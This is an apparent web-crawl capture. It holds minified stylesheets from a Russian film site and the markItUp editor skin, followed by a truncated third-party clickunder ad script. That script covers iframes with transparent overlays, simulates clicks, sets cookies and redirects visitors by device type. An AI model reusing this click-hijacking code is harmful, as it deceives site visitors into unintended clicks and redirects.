#columns #b-hours{width:350px;}#maps-marker-form #columns #map-canvas{height:350px;}#maps-marker-form #columns #city-selection .search-form .input{width:100%;margin-bottom:5px;}#maps-marker-form #columns #b-hours{padding:10px 5px;}#maps-marker-form #columns #b-hours td{padding:5px !important;font-size:12px !important;}#maps-marker-form #columns #b-hours .cell-hours select{width:60px;height:2rem;font-size:12px;}#maps-item-rating .score{width:50%;margin:0;}#maps-item-rating .score:nth-child(odd){border-right:1px solid rgba(0,0,0,.1);}#maps-item-rating .score:nth-child(-n+2){border-bottom:1px solid rgba(0,0,0,.1);}.content_item.places_item .f_content{clear:both;}.content_item.places_item .maps-mini-map,.content_item.places_item .maps-addrs-list{max-width:50% !important;}.maps-entries-list-filter.filter-panel .field .addr{width:200px;}.maps-entries-list-filter.filter-panel .field:nth-child(2) .title{display:none;}.maps-news-entry-full .content .image{max-width:50%;}#user_profile_header{clear:both;}#user_profile_rates > div > span,#user_profile_rates > div > a,#user_profile_ratings > div > span{display:inline-block;font-size:1.2rem;}.content_list_rss_icon,#controller_wrap > .subscribe_wrap{float:left;margin:0 15px 15px 0;}#controller_wrap > .fixed_actions_menu.bordered + .subscribe_wrap{line-height:1.3;}#controller_wrap > h1,h1.item_title{float:none;clear:both;}.ctrenter_hint{display:none;}#pm_window.modal-messages{max-width:540px;}#pm_window .redactor_toolbar li a{padding:5px;}}@media screen and (max-width:639px){#controller_wrap > h1,h1.item_title{font-size:1.6rem;}body.style1::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s1_bg_m.jpg");}body.style2::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s2_bg_m.jpg");}body.style3::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s3_bg_m.jpg");}body.style4::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s4_bg_m.jpg");}#logo{height:auto;float:none;clear:both;margin:0 0 15px;}#logo .logo{text-align:center;display:block;}#top_search form{float:none;min-width:250px;width:70%;margin:0 auto;}#top_search input[type="text"]{float:none;width:100%;font-size:.8rem;padding-left:10px;}.mobile_nav_box + nav + #top_extra{margin-bottom:0;}#top_menu #top_extra + select{float:none;width:100%;}#bottom .widget{width:90%;box-sizing:border-box;padding-bottom:15px;margin:0 auto;clear:both;float:none;}#age_limit_inner{width:90%;height:320px;margin-left:-45%;margin-top:-160px;}#age_limit_inner p{padding:10px 20px 10px 70px;font-size:1rem;line-height:1.2rem;}#age_limit_inner p::before{left:10px;top:10px;}#age_limit_buttons{margin:0;}#cookie_alert p{text-align:center;margin-right:0;}#cookie_alert #cookie_ok{position:static;top:auto;right:auto;margin-top:0;}.pagebar_nav,.pagebar_pages{float:none;width:100%;}.pagebar_nav{border-bottom:1px solid rgba(0,0,0,.05);margin-bottom:10px;}.pagebar_pages,.pagebar_notice{text-align:center;margin:0;display:block;}.pagebar_nav .pagebar_page{width:50%;text-align:center;}#pm_window.modal-messages .markItUpHeader ul a{padding:4px !important;}#pm_contact .smilepanel{width:100%;right:0;}#pm_contact .composer .buttons input{line-height:1.333rem;min-height:1.333rem;}#comments_widget #comments_refresh_panel{display:none;}#pm_contact .overview{position:relative;padding:9px 0 9px 5px;}#pm_contact .actions{float:none;line-height:50px;background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat 0 0 #fff;display:none;position:absolute;left:0;top:0;width:100%;padding:0 0 0 10px;}#pm_contact .actions.actions-active{display:block;text-align:right;padding-right:60px;}#pm_contact .toogle-actions{display:block;position:absolute;right:9px;top:50%;width:30px;height:30px;margin-top:-15px;opacity:.7;cursor:pointer;border-radius:2px;}#pm_contact .toogle-actions::before{font-family:'fontello';content:'\e663';}#pm_contact .toogle-actions.toogle-actions-active{opacity:1;}#pm_contact .overview .user_date_log{display:none!important;}.nyroModalMessage input.button-small{padding:4px 7px;font-size:12px;}.widget_content_slider .slide{width:100% !important;}.widget_content_slider .slide .heading{padding:10px;}.widget_content_slider .slide .heading h2{font-size:1rem;line-height:1.1333rem;}.widget_content_slider .slide .heading .teaser{font-size:.8rem;line-height:.9333rem;}.widget_content_slider .slide .heading .teaser .date{font-size:.6rem;}.widget_content_slider .items{width:auto !important;}.widget_content_slider .items .item .image{margin-right:0;float:none;}.widget_content_slider .items .item .title{display:none;}.dt_newsslider .dt_newsslider_slide_title{font-size:1.2rem;line-height:1.3333rem;}.dt_newsslider .dt_newsslider_slide_desc{font-size:.8rem;line-height:1rem;}.dt_newsscroll_inner a.dt_newsscroll_title::before,.dt_newsscroll_inner span.dt_newsscroll_date{display:none;}.content_item .ft_text .value,.content_item .ft_html .value,.content_list_item .ft_text .value,.content_list_item .ft_html .value{line-height:1.2;}#controller_wrap > h1{line-height:1;}#controller_wrap .fixed_actions_menu{display:block !important;float:none !important;margin:-15px -15px 15px -15px !important;}#controller_wrap .fixed_actions_menu ul.menu li.level1{float:none;}#controller_wrap .fixed_actions_menu > ul.menu > li.level1:first-child a span{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}#controller_wrap .fixed_actions_menu .action_menu_drop_wrap{width:100%;}.filter-panel .filter-link a{display:block;}.city-input span{max-width:200px;margin-bottom:5px;}.city-input a.ajax-modal{display:block;clear:both;}.content_list .info_bar{font-size:.8rem;border-top:0 none;border-bottom:0 none;margin-bottom:5px;}.content_item .info_bar .bar_item,.content_list_item .info_bar .bar_item{border-right:0 none;padding-left:0;}.content_list_item .bar_item.bi_rating{float:right;}.content_list.featured .first .ft_image,.content_list.featured .first .photo{margin-bottom:15px;}.content_list.featured .first .fetured_item_info{position:relative;bottom:auto;left:auto;width:auto;background:transparent;padding:0;}.content_list.featured .first .field{padding:0;}.content_list.featured .first .info_bar{padding:0;}.content_list.table{display:block;}.content_list.table .table_row{display:flex;flex-flow:row nowrap;border-bottom:1px solid rgba(0,0,0,.07);}.content_list.table .table_row > div{border-bottom:0;}.content_list.table .thead{display:none;}.content_list.table .table_row > div{display:none;}.content_list.table .photo,.content_list.table .ft_caption,.content_list.table .f_title,.content_list.table .rating{display:block !important;}.content_item .field.left_field,.content_item .field.right_field{float:none;margin-right:0;margin-left:0;width:100% !important;max-width:none;}#comments_widget .track{text-align:left;}#comments_list .comment{margin-left:0 !important;}#comments_list .comment .info > div{margin-right:5px;}#comments_list .comment .info > div:last-child{margin-right:0;}#comments_list .comment .body .avatar,#wall_widget #entries_list .entry .body .avatar{float:none;clear:both;margin:0;text-align:center;}#comments_list .comment .body .avatar a,#wall_widget #entries_list .entry .body .avatar a{display:inline-block;}#wall_widget #entries_list .entry .info,#wall_widget #entries_list .entry .content .text,#comments_list .comment .content{padding:5px 0 0 0;line-height:1.2;font-size:.9333rem;}#wall_widget #entries_list .entry .links,#comments_list .comment .content .links{font-size:.8rem;}#wall_widget #wall_add_form,#comments_widget #comments_add_form{padding:10px;margin:0 -15px -15px;border-radius:0 !important;}#wall_widget #wall_add_form .buttons .button,#comments_widget #comments_add_form .buttons .button{margin-bottom:5px;display:block;padding:0;width:100%;text-align:center;}#invite_users_form{width:460px;}#search_form select{width:48%;margin-left:4%;float:left;}.activity-list{padding-left:0;}.activity-list h3 .octicon,.activity-list::before{display:none;}.activity-list h3{margin:0;}.photo_filter{overflow:hidden;}.photo_filter .box_menu{width:100%;}.box_menu_dd{position:static;width:100%;clear:both;}#content_bind_form #item-find-field,#content_bind_form #item-find-input{width:100%;float:none;min-width:230px;}#content_bind_form #item-find-field{margin-bottom:10px;}.gwrapper .group_counts > div{border-right:0 none;border-bottom:1px solid rgba(0,0,0,.07);display:block;margin:0;padding:10px 0;font-size:.9333rem;}#group_profile{padding:5px 0;border:0 none;border-radius:0;}#user_profile_title .avatar{display:none;}#user_profile_title .name{padding-left:0;}#user_profile #left-column{float:none;width:100%;max-width:none;margin-bottom:20px;}#user_profile #left-column .block{margin-right:0;}#user_profile #left-column #avatar{padding-top:15px;padding-bottom:15px;}#user_profile #avatar img{width:auto;max-width:100%;}#user_status_widget{padding:0;border:0 none;}#user_profile_menu ul.menu li.level1 > a > span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.buttons_delete_profile{float:none;margin-bottom:15px;}.buttons_delete_profile input{font-size:.8rem;}.striped-list .item .actions{float:none;clear:both;}.modal_padding{min-width:320px;}form .buttons input{display:block;width:100%;box-sizing:border-box;margin-bottom:10px;}.content_list_styles{display:none;}#upload-prompt-box h1{font-size:1.2rem;}#start-upload-button-single{margin-top:0;}.video_tumb_block{width:100% !important;float:none;margin-bottom:15px;}.video_text_block{width:100%;}.video_text{padding:0;}#stats-charts-container,#stats-countries{clear:both;float:none;width:100%;}.video_isotope li.wide{width:66.6666% !important;}.video_isotope li.full{width:66.6666% !important;}.video_isotope li.small{width:33.333% !important;}.float_left.user-box,.like-box.float-right{float:none;clear:both;}.float_left.user-box{border-top:1px solid rgba(0,0,0,.07);padding-top:15px;}.float_left.user-box .float-right{float:none;}.like-box.float-right{margin:0 auto 15px;}.video_item .tabbed{border-top:1px solid rgba(0,0,0,.07);}.video_item .tabbed li{width:50%;margin:0;text-align:center;border-bottom:1px solid rgba(0,0,0,.07);}.video_item .tabbed li:nth-child(odd){border-left:1px solid rgba(0,0,0,.07);}.video_item .tabbed li a{font-size:14px;}.video_item .field.ft_html.f_content{font-size:.8667rem;}.related_list .widget_video_wrap > a.nowrap_text{font-size:.7333rem;padding:0 2px;}.addtoplaylist_lists h3{margin-bottom:10px;font-size:15px;}.success_parse_form div{max-width:280px;}.channel_text_block{padding:0;}.video_content .f_teaser{margin-bottom:0;}.widget_video_slider_wrap > a > strong{height:2rem;line-height:2rem;font-size:1rem;bottom:.5rem;}.slider-video-teaser{display:none;}.widget_video_slider_wrap{padding-bottom:56.25%;}.confirm_replace_form{width:280px !important;}#markers-gallery,#maps-city-selector-window{width:250px !important;}.maps-list .content_list_item .bi_rating{float:left;}.maps-list.list.photo_size_normal .content_list_item .photo{width:250px;float:none;margin:0 auto 15px;}.maps-list.list.photo_size_normal .content_list_item .photo a{margin:0;}.maps-list.list.photo_size_normal .content_list_item .fields{margin-left:0;}#maps-markers-list .marker-field div{display:block;float:none;margin-bottom:5px;}#maps-markers-list .marker-field div::before{width:1rem;display:inline-block;}#maps-marker-form #columns .column:first-child,#maps-marker-form #columns{width:260px;margin:0;}#maps-marker-form #columns #map-canvas,#maps-marker-form #columns #city-selection,#maps-marker-form #columns #b-hours{width:260px;}#maps-marker-form #columns #map-canvas{height:260px;}#maps-marker-form #columns #city-selection,#maps-marker-form #columns #b-hours{position:absolute;left:15px;top:73px;background:#fff;box-shadow:0 5px 5px -2px rgba(0,0,0,.3);height:auto;}#maps-marker-form #columns #b-hours{top:auto;bottom:150px;}#maps-marker-form #columns #b-hours{overflow-x:auto;}#maps-marker-form #columns #b-hours .days{min-width:350px;}.content_item.places_item .ft_image{max-width:100%;margin:0 auto 15px;float:none;clear:both;}.maps-entries-list-filter.filter-panel .field .title,.maps-entries-list-filter.filter-panel .field{float:none;margin:0;}.maps-entries-list-filter.filter-panel .field > div{width:100% !important;}.maps-entries-list-filter.filter-panel .field .addr{margin-bottom:5px;}.maps-review .maps-star-rating .star{height:16px;width:16px;}.maps-review .maps-star-rating .star::before{font-size:16px;line-height:16px;}.maps-review .actions{font-size:13px;}.news-target .maps-balloon .details .contacts ul li,#maps-review-view .contacts li{float:none;margin-left:0;padding-left:0;border-left:0 none;}.maps-news-entry-full .content .image{max-width:none;float:none;margin:0 auto 15px;}.maps-news-entry-full .content .image a{display:block;}.list_subscribers_wrap{width:280px;}#controller_wrap > .subscribe_wrap{line-height:1.3;}.first_type_images{clear:both;max-width:100%;}#bottom .widget > .title > span{text-align:center;float:none;}#pm_window.modal-messages{max-width:500px;}}@media screen and (max-width:480px){#controller_wrap > h1,h1.item_title{font-size:1.2rem;}.fixed ul.mobile_nav{top:50px !important;}#bottom .widget{width:96%;}#age_limit_inner p{padding-bottom:0;}span.age_limit_button{font-size:.9333rem;}#cookie_alert .button{padding:0;font-size:15px;}form .input-prefix-suffix .input,form .input-prefix-suffix .prefix,form .input-prefix-suffix .suffix{float:none;width:100%;}form .input-prefix-suffix .prefix{border-radius:6px 6px 0 0;}form .input-prefix-suffix .suffix{border-radius:0 0 6px 6px;}#album-photos-widget .preview .thumb{float:none;clear:both;margin-bottom:15px;}#album-photos-widget .preview .info{margin-left:0;}#pm_chat .message_text{font-size:.8rem;}.dt_newsslider .dt_newsslider_slide_desc{display:none;}.dt_newsslider .dt_newsslider_slide_title{font-size:1rem;line-height:1.2rem;padding:0;}.content_list_item .ft_image,.content_list_item .photo{float:none;margin:0 0 15px;max-width:none;max-height:150px;}.content_list_item .photo.item_image_small{float:left;margin:0 10px 10px 0;}.content_list.featured .second .info_bar .bar_item{padding:5px 0;}.content_list.table table td.rating{display:none;}.content_list.featured .content_list_item .bar_item.bi_rating,.content_list_item .info_bar .bi_rating{clear:both;float:none;padding:10px 0;}#invite_users_form{width:300px;}#search_form select{width:100%;margin-left:0 !important;margin-bottom:10px;float:none;}.pills-menu li, .pills-menu-small li{margin-bottom:10px;}.striped-list.list-64 .item .actions{margin:0;}.striped-list.list-64 .icon{text-align:center;float:none;line-height:normal;margin:0;}.striped-list.list-64 .icon a{display:inline-block;}.striped-list.list-64 .icon + .title{float:none;max-width:none;margin:0;}.groups-list .fields{font-size:.9333rem;}.content_item .ft_image,.content_item .ft_html{margin:0 0 20px;float:none;max-width:100%;}.content_item .ft_image img{margin:0 auto;}.edit_movie_form .video_preview{height:200px !important;}.video_channels_list .video_tumb_block{height:auto;width:100%;}.channel_text_block{padding-bottom:10px;}.video_isotope li.wide{width:100% !important;}.video_isotope li.full{width:100% !important;}.video_isotope li.small{width:50% !important;}.video_item .tabbed{background-color:rgba(0,0,0,.03);border-right:1px solid rgba(0,0,0,.07);}.video_item .tabbed li{width:auto;background-color:#fff;border-bottom:0 none;}.video_item .tabbed li:nth-child(odd){border-left:0 none;}.video_item .tabbed li:first-child{border-left:1px solid rgba(0,0,0,.07);}.style1 .video_item .tabbed li.active:first-child,.style4 .video_item .tabbed li.active:first-child{border-left:0 none;}.video_item .tabbed li a{padding-left:10px;padding-right:10px;letter-spacing:-999em;}.video_item .tabbed li.active a,.video_item .tabbed li a i{letter-spacing:normal;}.user-box .line32{line-height:27px;font-size:13px;}.subscribe,.unsubscribe{line-height:18px;font-size:13px;}.count-subscribers{font-size:11px;}.user-box .video-info{font-size:12px;}.video_item .tags_bar{font-size:.8rem;}.maps-list.list.photo_size_micro .content_list_item .photo,.maps-list.list.photo_size_small .content_list_item .photo{float:left;}.maps-list.list.photo_size_micro .content_list_item .fields,.maps-list.list.photo_size_small .content_list_item .fields{margin-left:0;}.maps-list .content_list_item .bi_rating{float:left;padding:5px 10px;}.maps-list .content_list_item.tile .photo .ft_caption{max-width:100%;}#maps-item-rating .star{width:18px;height:18px;}#maps-item-rating .star::before{font-size:18px;line-height:18px;}.content_item.places_item .maps-mini-map,.content_item.places_item .maps-addrs-list{width:100%;max-width:100% !important;}.content_item.places_item .maps-mini-map{margin-bottom:15px;}.content_item.places_item .maps-addrs-list{padding-left:0;}.maps-addrs-list > ul > li a.addr.selected::after{display:none;}.vert.compact.widget_content_list .item .image{float:none;margin:0 auto 15px;}#pm_window.modal-messages{max-width:290px;}#pm_contact .chat{height:calc(100% - 190px);}#pm_contact .composer{padding-top:5px;height:140px;}}@media screen and (max-width:360px){.inner_wrap{width:98% !important;}#content_wrap div#content_wrap{margin:0 -20px;padding:20px;}#top_search,#main_menu,#top_menu,#bottom .widget,#wrap_box,#footer_wrap,#scroll_news{padding-left:10px;padding-right:10px;}.fixed_nav #main_menu.minilogo{padding-left:10px !important;}.extra-link{min-width:30px;}#top_extra{margin-right:0;}#bottom .widget{width:100%;}#age_limit_inner p{padding:10px 15px 0;}#age_limit_inner p::before{display:none;}span.age_limit_button{font-size:.8rem;}#age_limit_accept{margin-left:20px;}.dt_newsslider .dt_newsslider_slide_title{font-size:.8rem;line-height:1rem;padding:0;}.input-users-list{width:250px;}#user_profile #left-column #avatar{padding-top:0;padding-bottom:0;}.content_list.tiled .tile.inside .field{margin-bottom:5px;}.content_list.tiled .tile.inside .field{font-size:.7333rem;}.channel_sorting_panel .field,.channel_sorting_panel .field .control,.channel_sorting_panel .field .control select{width:100%;float:none;}.video_item .tabbed li a{font-size:13px;}.video_item .tabbed li.active a i{display:none;}#maps-item-rating .star{width:16px;height:16px;}#maps-item-rating .star::before{font-size:16px;line-height:16px;}.maps-review .content .answer{margin-left:15px;}.maps-review .ratings .score{padding-left:5px;margin-left:5px;}#maps-place-owner .find .input{width:100%;margin-bottom:5px;}#popup-manager .login_form{min-width:280px;}#pm_window.modal-messages .markItUpHeader ul a{padding:0px !important;}}@media screen and (max-width:1024px) and (min-width:639px){#bottom .widget{width:50%;box-sizing:border-box;padding-bottom:15px;margin-bottom:0;}#bottom .widget:nth-child(odd){clear:left;}}@media screen and (min-width:1024px) and (max-width:1200px){.fixed_nav #main_menu{padding-left:20px;}.fixed_nav #minilogo{display:none;opacity:0;visibility:hidden;}.fixed_nav #main_menu.minilogo{padding-left:20px !important;}.dt_newsslider .dt_newsslider_slide_title{font-size:1.2rem;font-weight:400 !important;line-height:1.4rem;padding:10px 15px;}.dt_newsslider .dt_newsslider_slide_desc{font-size:.9333rem;padding:0 20px 10px;line-height:1.2rem;}}

--- FILE ---
content_type: text/css
request_url: https://kinocolor.ru/wysiwyg/markitup/skins/simple/style.css?114
body_size: 1395
content:
/* -------------------------------------------------------------------
// markItUp! Universal MarkUp Engine, JQuery plugin
// By Jay Salvat - http://markitup.jaysalvat.com/
// ------------------------------------------------------------------*/
.markItUp * {
	margin:0px; padding:0px;
	outline:none;
}
.markItUp a:link,
.markItUp a:visited {
	color:#000;
	text-decoration:none;
}
.markItUp  {
	margin: 0 0 5px 0;
}
.markItUpContainer  {
	font:11px Verdana, Arial, Helvetica, sans-serif;
}
.markItUpEditor {
	font-size: 12px;
	padding:5px;
	height:200px;
	clear:both;
	line-height:18px;
	overflow:auto;
}
.markItUpPreviewFrame	{
	overflow:auto;
	background-color:#FFF;
	width:99.9%;
	height:300px;
	margin:5px 0;
}
.markItUpFooter {
	width:100%;
}
.markItUpResizeHandle {
	overflow:hidden;
	width:22px; height:5px;
	margin-left:auto;
	margin-right:auto;
	background-image:url(images/handle.png);
	cursor:n-resize;
}
/***************************************************************************************/
/* first row of buttons */
.markItUpHeader > ul {
    overflow: hidden;
    margin-bottom: 5px;
}

.markItUpHeader ul li	{
	list-style:none;
	float:left;
	position:relative;
}
.markItUpHeader ul li:hover > ul{
	display:block;
}
.markItUpHeader ul .markItUpDropMenu {
	background:transparent url(images/menu.png) no-repeat 115% 50%;
	margin-right:5px;
}
.markItUpHeader ul .markItUpDropMenu li {
	margin-right:0px;
}
/* next rows of buttons */
.markItUpHeader ul ul {
	display:none;
	position:absolute;
	top:18px; left:0px;
	background:#FFF;
	border:1px solid #000;
}
.markItUpHeader ul ul li {
	float:none;
	border-bottom:1px solid #000;
}
.markItUpHeader ul ul .markItUpDropMenu {
	background:#FFF url(images/submenu.png) no-repeat 100% 50%;
}
.markItUpHeader ul .markItUpSeparator {
	margin:0 10px;
	width:1px;
	height:16px;
	overflow:hidden;
	background-color:#CCC;
}
.markItUpHeader ul ul .markItUpSeparator {
	width:auto; height:1px;
	margin:0px;
}
/* next rows of buttons */
.markItUpHeader ul ul ul {
	position:absolute;
	top:-1px; left:150px;
}
.markItUpHeader ul ul ul li {
	float:none;
}
.markItUpHeader ul a {
	display:block;
	width:16px; height:16px;
	text-indent:-10000px;
	background-repeat:no-repeat;
    background-position: center center;
	padding:3px;
	margin:0px;
}

.markItUpHeader ul a:hover{
    background-color:#B1D6E4;
}

.markItUpHeader ul ul a {
	display:block;
	padding-left:0px;
	text-indent:0;
	width:120px;
	padding:5px 5px 5px 25px;
	background-position:2px 50%;
}
.markItUpHeader ul ul a:hover  {
	color:#FFF;
	background-color:#000;
}

.markitup-image-upload {
    padding:20px;
    padding-right:15px;
    width:225px; height:125px;
}

.markitup-image-upload .buttons{
    margin-top:10px;
}

.markitup-image-upload .preview{
    width:97% !important;
}

.markitup-image-upload .qq-upload-button{
    margin-top: 45px;
    margin-left: 5px;
}
#inline_upload_form > input {
    max-width: 200px;
    margin: 0 5px 0 0;
}
.markItUp .btnBold a {
	background-image:url(images/bold.png);
}
.markItUp .btnItalic a {
	background-image:url(images/italic.png);
}
.markItUp .btnUnderline a {
	background-image:url(images/underline.png);
}
.markItUp .btnStroke a {
	background-image:url(images/stroke.png);
}
.markItUp .btnOl a {
	background-image:url(images/list-bullet.png);
}
.markItUp .btnUl a {
	background-image:url(images/list-numeric.png);
}
.markItUp .btnQuote a {
	background-image:url(images/quote.png);
}
.markItUp .btnImg a {
	background-image:url(images/picture.png);
}
.markItUp .btnImgUpload a {
	background-image:url(images/picture_upload.png);
}
.markItUp .btnLink a {
	background-image:url(images/link.png);
}
.markItUp .btnVideoYoutube a {
	background-image:url(images/youtube.png);
}
.markItUp .btnVideoFacebook a {
	background-image:url(images/facebook.png);
}
.markItUp .btnCode a {
	background-image:url(images/code.png);
}
.markItUp .btnSmiles a {
	background-image:url(images/smiles.png);
}
.markItUp .btnSpoiler a {
	background-image:url(images/spoiler.png);
}
.smilepanel {
    display: none;
    padding: 0 5px 10px 5px !important;
    box-sizing: border-box;
}
.smilepanel > img {
    cursor: pointer;
    padding: 3px !important;
    display: inline-block;
    vertical-align: middle;
    border-radius: 2px;
}
.smilepanel > img:hover {
    background-color: #FFF;
    box-shadow: 0px 0px 9px 3px #FFF;
}
.markItUpInlineUpload
{
	position: absolute;
	z-index: 10000;
	width: 300px;
	margin: 20px;
	padding: 15px;
	background-color: #e1ebef;
	border:2px solid #7D929D;
	border-radius: 5px;
}
.markItUpInlineUpload > div { position: relative; } /* for positioning "loading" image */

.markItUpInlineUpload label
{
	float: left; clear: left;
	width: 4em; height: 2em;
	padding-right: .5em;
	font-size: 80%;
	font-weight: bold;
	color: #666;
	text-align: right;
}
#inline_upload_close
{
	float: right;
	width: 16px; height: 16px;
	margin-top: 4px;
	background: transparent url(images/close.png) 0 0 no-repeat;
	cursor: pointer;
}
#inline_upload_iframe { display: none; }

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/problem/weight.js?23839&v=3&u=null&a=0.6678638543351283
body_size: 36311
content:
function efe7c98dbff2(teasers) {     'use strict';
    
    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "e7c98dbff2";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
			let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
			
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
						"tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
						"tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
			config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }
		
		startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
